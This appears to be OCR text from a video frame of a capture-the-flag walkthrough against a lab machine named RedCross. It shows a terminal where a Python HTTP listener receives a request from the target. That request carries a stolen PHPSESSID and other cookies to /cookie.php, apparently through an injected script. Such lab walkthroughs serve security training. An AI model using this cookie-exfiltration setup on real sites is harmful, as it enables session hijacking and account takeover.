 Feb 28 | 17 : 57
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
❯ sudo python3 -m http.server 80890
[sudo] password for rinku:
sudo: a password is required
❯ sudo python3 -m http.server 8080
[sudo] password for rinku:
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.10.113 - - [28/Feb/2024 17:57:25] code 404, message File not found
10.10.10.113 - - [28/Feb/2024 17:57:25] "GET /cookie.php?c=PHPSESSID=b329tukq228h4bicpu3pf4j
1q7;%20LANG=EN_US;%20SINCE=1709139445;%20LIMIT=10;%20DOMAIN=admin HTTP/1.1" 404 -
❯ ping 10.10.10.113
PING 10.10.10.113 (10.10.10.113) 56(84) bytes of data.
64 bytes from 10.10.10.113: icmp_seq=1 ttl=63 time=49.1 ms
64 bytes from 10.10.10.113: icmp_seq=2 ttl=63 time=49.6 ms
64 bytes from 10.10.10.113: icmp_seq=3 ttl=63 time=50.4 ms
^C
--- 10.10.10.113 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2007ms
rtt min/avg/max/mdev = 49.149/49.725/50.430/0.530 ms
~ ✔
RINKU Let's Hac